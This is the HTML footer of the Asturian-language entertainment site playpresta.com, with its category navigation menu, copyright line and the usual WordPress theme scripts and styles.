<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Cuatro Gotes Producciones SL                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696db2855f948
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none!important}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/anti-spam-reloaded/js/anti-spam.min.js?ver=6.4" id="anti-spam-reloaded-script-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.9" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>